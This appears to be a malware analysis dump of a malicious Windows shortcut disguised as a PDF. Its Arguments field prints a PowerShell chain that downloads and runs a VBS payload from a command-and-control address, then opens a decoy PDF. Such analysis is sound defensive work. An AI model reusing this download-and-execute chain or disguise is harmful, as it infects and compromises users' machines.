 --- Header ---
Target created: null
Target modified: null
Target accessed: null
File size: 0
Flags: HasName, HasArguments, HasIconLocation, IsUnicode, HasExpString, PreferEnvironmentPath
File attributes: 0
Icon index: 13
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: Type: PDF Document
Size: 6.47 KB
Date modified: 03/02/2023 10:18
Arguments:
Obfuscated C2 IP: 5.8.8.100
n; Invoke-WebRequest http://0x05.526436/signal/Sammenstyrtningens242.vbs -OutFile C:\Wind
ows\Tasks\Tepolerd.vbs; C:\Windows\Tasks\Tepolerd.vbs; Invoke-WebRequest http://0x05.526436/signal/info.pdf -OutFile C
:\Users\Public\infos.pdf; C:\Users\Public\infos.pdf
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
--- Extra blocks information ---
>> Environment variable data block
Environment variables: \\localhost\c$\Windows\System32\SyncAppvPublishingServer.vbs